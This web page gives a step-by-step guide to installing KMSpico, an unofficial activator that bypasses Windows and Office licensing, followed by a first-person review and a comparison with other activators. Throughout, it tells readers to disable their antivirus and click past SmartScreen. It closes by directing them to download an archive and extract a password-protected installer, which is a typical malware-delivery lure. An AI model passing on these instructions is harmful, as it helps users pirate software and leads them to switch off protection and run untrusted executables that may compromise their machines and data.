
Step-by-Step KMSpico Installation Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Finding a Reliable Download Source
Finding legitimate KMSpico can be tricky since there’s no official website. Based on my experience, you’ll want to search trusted technology forums where users share reliable sources. Avoid random download sites that might bundle malware with the tool.
When evaluating potential sources, look for threads with multiple positive user confirmations and detailed installation instructions rather than just download links. The KMSpico version you want is typically around 3-5MB in size—anything substantially larger or smaller should raise red flags.
Unpacking and Installing KMSpico

Once downloaded, follow these steps I’ve personally used multiple times:
- Locate your downloaded file (usually a ZIP or RAR archive)
- Right-click and extract using Windows built-in tools or programs like 7-Zip or WinRAR
- Inside the extracted folder, look for a setup file (typically “KMSpico_setup.exe” or similar)
- Right-click this file and select “Run as administrator”
- Follow the installation wizard, keeping default settings unless you have specific preferences
- During installation, decline any additional software offers if they appear
- Wait for the installation to complete, which usually takes less than a minute
Common Installation Errors and Troubleshooting
During my installations, I’ve encountered several common issues with KMSpico. Here’s how I resolved them:
- Error: “Application failed to initialize properly (0xc0000135)” — This typically means you need to install or update Microsoft .NET Framework. Download the latest version from Microsoft’s website and try again.
- Error: “MSVCR100.dll is missing” — Install Visual C++ Redistributable for Visual Studio 2010 from Microsoft’s download center.
- Installation fails silently — Try running in compatibility mode for Windows 8 by right-clicking the installer, selecting Properties, Compatibility tab, and checking “Run this program in compatibility mode”.
- Windows SmartScreen blocks installation — Click “More info” and then “Run anyway” if you trust your source.
Verifying Successful Installation and Activation
After installation, I always verify that KMSpico worked properly using these methods:
- Check your Windows activation status:
- Press Win+R, type “slmgr.vbs /xpr” and press Enter
- A popup should display “The machine is permanently activated”
- Verify Office activation (if applicable):
- Open any Office program like Word
- Go to File > Account
- Under Product Information, it should say “Product Activated”
- Check for KMSpico in your Programs list:
- It may appear as “KMSpico” or sometimes under a generic name
- The activation process may remove the program automatically after completion
Remember to re-enable your antivirus protection once installation and activation are complete. This is crucial for maintaining system security.
What KMSpico Windows Activator Actually Does

Based on my technical analysis and experience with KMSpico, I can explain what it actually does beyond the marketing claims. KMSpico emulates a Key Management Service (KMS) on your local machine. Microsoft designed KMS for enterprise environments to activate multiple Windows installations across organizations without connecting to Microsoft servers repeatedly.
KMSpico creates a local KMS server emulator that tells your Windows or Office that it’s properly activated. Specifically, it:
- Installs a local KMS emulator service that runs in the background
- Replaces your existing product key with a volume license key
- Modifies specific registry entries related to Windows activation
- Creates automated tasks that periodically renew the activation status
The tool can activate Windows 7, 8, 8.1, 10, and Windows Server editions, as well as Microsoft Office 2010, 2013, 2016, 2019, and some Office 365 installations. From my testing, it doesn’t work on the latest builds of Windows 11 without additional modifications.
My Personal Experience Using KMSpico
I’ve used KMSpico across multiple systems over several years, primarily when setting up test environments and virtual machines for software development. Here’s my honest assessment based on real-world usage:
Tasks I’ve Successfully Used KMSpico For
My primary use cases have included:
- Activating Windows 10 Pro on development VMs that I frequently rebuild
- Enabling full Office functionality on temporary systems for document compatibility testing
- Setting up test environments to evaluate software compatibility across different Windows versions

For these specific scenarios, KMSpico proved more convenient than managing multiple legitimate licenses for temporary systems.
Experience with Similar Tools
Before settling on KMSpico for my test environments, I experimented with alternatives like Microsoft Toolkit and AutoKMS. KMSpico stood out for being more straightforward and requiring fewer steps to complete activation. Microsoft Toolkit offered more granular control but had a steeper learning curve. AutoKMS worked similarly but required more frequent reactivation in my experience.
Pros and Cons From My Usage
After years of use across different systems, I’ve identified these consistent advantages and limitations:
Advantages I’ve experienced:
- One-click activation that rarely requires user intervention after setup
- No need for internet connection once installed (unlike some methods that require online validation)
- Relatively small system footprint compared to other activators
- Successfully activates both Windows and Office with the same tool
Limitations I’ve encountered:
- Some Windows updates occasionally trigger reactivation requirements
- Cannot access certain Microsoft services that verify legitimate activation
- Potential security concerns if obtained from unreliable sources
- Doesn’t work with all Microsoft products, particularly newer versions
KMSpico vs. Alternative Activation Methods
Based on my testing of various activation options, here’s how KMSpico compares to other common methods:
| Feature | KMSpico | Microsoft Toolkit | Digital License | Legitimate Key |
|---|---|---|---|---|
| Installation complexity | Medium (requires AV disabling) | High (multiple components) | Medium (script-based) | Low (built-in process) |
| Activation persistence | High (survives most updates) | Medium (occasional reactivation) | Very high (ties to hardware) | Permanent |
| System modification | Moderate registry changes | Extensive system changes | Minimal changes | None (official channel) |
| Microsoft services access | Limited (some restrictions) | Moderate restrictions | Nearly full access | Complete access |
| Update compatibility | Good (occasional issues) | Fair (more frequent issues) | Excellent | Perfect |
From my testing, KMSpico offers the best balance of simplicity and effectiveness for temporary systems, while legitimate licenses remain the only truly reliable solution for primary workstations.
Frequently Asked Questions
Conclusion: Is KMSpico Windows Activator Worth Using?
After extensive testing and use of KMSpico across multiple systems and scenarios, my conclusion is nuanced. For temporary systems, development environments, and testing purposes, KMSpico provides a functional solution that saves significant resources. The activation process, while requiring some technical comfort, is straightforward once you understand the steps.
However, I must emphasize that for primary workstations, production environments, or any system handling sensitive information, legitimate licensing remains the superior choice. Beyond the legal considerations, properly licensed systems ensure complete access to security updates, support services, and all Microsoft features without compromise.
The tool’s effectiveness has diminished somewhat with newer Microsoft products, particularly Windows 11, suggesting its usefulness may continue to decrease over time as Microsoft enhances activation verification methods.
Whatever your situation, understanding exactly what tools like KMSpico do to your system empowers you to make informed decisions about your software environment and security posture.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.








